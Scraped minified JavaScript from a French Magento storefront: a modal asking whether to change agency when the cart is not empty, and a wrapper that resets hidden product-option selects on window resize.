$.widget('samse.popupModal',$.mage.modal,{options:{type:'popup',modalClass:'agences-popup-modal',wrapperClass:'agences-wrapper',title:$t("Changer d'agence ?"),responsive:false,innerScroll:true,buttons:[{text:$t('Annuler'),class:'action primary'},{text:$t('Changer'),class:'action primary',click:function(){window.popupModalAction();}}]},shouldShow:function(){return this.hasProductsInCart();},hasProductsInCart:function(){return customerData.get('cart')().summary_count>0;}});return $.samse.popupModal;});

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Mauris_Prix/js/produit/prix-configurable.min.js
body_size: -69
content:
define(['mage/utils/wrapper','jquery',],function(wrapper,$){'use strict';return function(prixConfigurable){return wrapper.wrap(prixConfigurable,function(originalprixConfigurable,config,element){originalprixConfigurable(config,element);$(window).on('resize',function(){if($('.super-attribute-select').val()&&$('.super-attribute-select:hidden').length){$('.super-attribute-select').val('').change();}});});};});